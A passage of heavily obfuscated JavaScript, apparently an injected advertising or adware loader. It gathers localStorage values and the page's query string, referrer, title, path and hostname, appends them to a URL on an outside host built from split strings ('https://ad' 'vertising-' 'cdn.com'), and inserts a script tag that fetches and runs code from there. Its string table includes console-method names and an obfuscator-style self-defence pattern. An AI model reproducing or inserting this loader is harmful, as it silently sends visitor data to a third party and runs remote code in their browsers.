_0x2840d6=localStorage[_0x5c69fa(-0x1ab,-0x174,-0x1da,-0x1b7)](_0x5c69fa(-0x191,-0x189,-0x208,-0x1c8)),_0x1a4977=localStorage[_0x27ea1e(0x135,0x148,0x10e,0x136)](_0x3f002b[_0x27ea1e(0xc1,0xd2,0x10a,0xe8)]),_0x45b511=_0x3f002b[_0x27ea1e(0xb9,0xc3,0xe7,0x9e)];_0x45b511+=_0x3f002b['tuoet']('&',decodeURIComponent(window[_0x5c69fa(-0x21b,-0x1f0,-0x231,-0x1ea)][_0x5c69fa(-0x140,-0x139,-0x144,-0x16d)][_0x27ea1e(0x172,0x13c,0x12f,0x173)]('?',''))),_0x45b511+=_0x3f002b[_0x27ea1e(0xf7,0x132,0xf8,0x10c)]+_0x3f002b['MiIch'](encodeURIComponent,document['referrer']),_0x45b511+=_0x3f002b[_0x5c69fa(-0x1cd,-0x1b5,-0x1f2,-0x1d9)](_0x3f002b[_0x5c69fa(-0x1e3,-0x19a,-0x1dc,-0x1b1)],_0x3f002b[_0x27ea1e(0x11f,0xc5,0xd6,0xcc)](encodeURIComponent,document['title'])),_0x45b511+=_0x3f002b[_0x27ea1e(0x139,0x128,0x14e,0x165)]+encodeURIComponent(_0x3f002b['ihgSV'](document[_0x27ea1e(0x103,0xff,0xdb,0x117)][_0x27ea1e(0xe2,0xe8,0xfc,0xb8)],document[_0x27ea1e(0x9d,0x92,0xdb,0x105)][_0x27ea1e(0x15f,0x138,0x134,0x168)]));function _0x27ea1e(_0xaab294,_0x3ee3ff,_0x1c3395,_0x14c6b8){return _0xd6b0(_0x1c3395-0x3c,_0x14c6b8);}_0x45b511+=_0x3f002b['jRcyd']+encodeURIComponent(_0x163597),_0x45b511+='&host='+_0x3f002b[_0x27ea1e(0x12a,0x145,0x140,0x111)](encodeURIComponent,window[_0x5c69fa(-0x1fd,-0x1ad,-0x213,-0x1f2)+_0x27ea1e(0x116,0xfd,0xd5,0xc4)][_0x27ea1e(0x138,0xfb,0x10f,0x106)]);_0x3f002b[_0x5c69fa(-0x1de,-0x190,-0x1c4,-0x1ce)](typeof _0x2840d6,_0x3f002b['NccuX'])&&_0x2840d6&&window['_MQJzgKqLS'+_0x27ea1e(0x11a,0xee,0xd5,0x92)][_0x27ea1e(0xf3,0x12d,0x130,0x167)]&&(_0x45b511+=_0x5c69fa(-0x17b,-0x1ce,-0x1e1,-0x1ae)+_0x3f002b[_0x27ea1e(0xd1,0xdb,0x10b,0x104)](encodeURIComponent,_0x2840d6));_0x3f002b[_0x27ea1e(0x156,0x18b,0x141,0x126)](typeof _0x1a4977,_0x27ea1e(0xef,0xb4,0xe0,0xf2))&&_0x1a4977&&window[_0x27ea1e(0xaa,0xf1,0xd3,0xaa)+_0x5c69fa(-0x1f5,-0x1d0,-0x1d0,-0x1f0)]['unique']&&(_0x45b511+=_0x3f002b[_0x27ea1e(0x10a,0x106,0x11a,0x10b)](_0x3f002b[_0x27ea1e(0x16b,0x11f,0x148,0x189)],_0x3f002b[_0x27ea1e(0x183,0x116,0x14a,0x15d)](encodeURIComponent,_0x1a4977)));var _0x6d0cc6=document['createElem'+'ent'](_0x5c69fa(-0x1af,-0x1dd,-0x1af,-0x1d7));_0x6d0cc6[_0x27ea1e(0xa0,0xec,0xd9,0xa1)]=_0x3f002b[_0x5c69fa(-0x193,-0x1b0,-0x1fa,-0x1c3)],_0x6d0cc6['src']=_0x3f002b[_0x5c69fa(-0x1cd,-0x1ba,-0x179,-0x183)](window[_0x27ea1e(0xf8,0xdd,0xd3,0xcb)+_0x5c69fa(-0x1e3,-0x1c6,-0x233,-0x1f0)][_0x5c69fa(-0x1ec,-0x19a,-0x17e,-0x1b6)],_0x45b511);var _0x4b92b7=document[_0x5c69fa(-0x1a8,-0x17b,-0x16a,-0x175)+_0x5c69fa(-0x162,-0x17f,-0x19b,-0x16c)](_0x3f002b[_0x5c69fa(-0x1ad,-0x1a4,-0x1ed,-0x1c7)])[-0x57*-0x13+-0x1884+0x120f];_0x4b92b7[_0x27ea1e(0x15a,0x113,0x112,0x103)][_0x27ea1e(0x11e,0xf1,0x136,0x112)+'re'](_0x6d0cc6,_0x4b92b7);}()));function _0x1126(){var _0x5108a5=['replace','unique','11457DdUtPD','SmPgI','VOMgq','pathname','removeItem','insertBefo','split','DpXGC','toString','NaOCm','tuoet','return\x20(fu','322015EFYvpy','2wMyhtR','2327712ZhVqgu','ehPkE','sRJYA','uePpW','nMrQT','nction()\x20','oPryZ','created_at','275986uyqHIh','vMeEs','GNTEJ','lERoJ','BKVdi','gNmew','scLaP','hOkIE','24828FYEWkY','getElement','warn','length','czIrI','{}.constru','gKnfL','constructo','1309xLfnBp','search','sByTagName','__proto__','MZFgG','36qpVrma','KVtUO','zjnrY','MxltD','error','1890GuXCoe','lOtsQ','CsCcS','adURe','tVkqZ','SWnbC','_MQJzgKqLS','exception','DL6RmYk','NgDQZ','IzDHU','LOELr','type','trace','location','UFeXc','bJmYr','JOlir','apply','undefined','&se_referr','1|0|3|2|4','6oRTnkp','VxgLg','vertising-','Gpcja','toNEx','rn\x20this\x22)(','Adpan','ttl','n/javascri','ihgSV','bZCYP','script','iuXkH','uxmQJ','eBqZn','KXfBf','console','rl=','bind','zhzdz','DgMHa','vUDDZ','info','eyword=','CLJEn','hostname','subId','bttOR','cdn.com/MK','3|2|4|1|0|','prototype','IEQJf','njLrY','84477naBWZk','jWUKz','token','?return=js','jBizG','bxjIn','BxyXP','MiIch','pQXCH','lwoux','getItem','R_PATH','juBbX','parse','parentNode','rkoQY','YWFpx','oPWZl','oIqRx','&sub_id=','WkaBm','round','lxiYv','log','4|1|5|3|0|','GXwMc','FkvYG','table','YlzvV','5|3|4|0|1|','ctor(\x22retu','WNCzV','355621ipIROA','config','kOgWA','JvhpH','(((.+)+)+)','https://ad','TnWvE','WQDLj','Xyjq','bxqsi','QRAJy'];_0x1126=function(){return _0x5108a5;};return _0x1126();}